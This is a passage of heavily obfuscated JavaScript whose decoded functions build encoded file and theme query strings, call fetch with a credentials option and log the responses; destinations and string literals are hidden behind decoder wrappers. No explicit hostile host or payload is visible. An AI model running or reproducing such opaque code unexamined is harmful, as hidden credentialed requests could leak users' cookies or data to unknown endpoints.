0O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733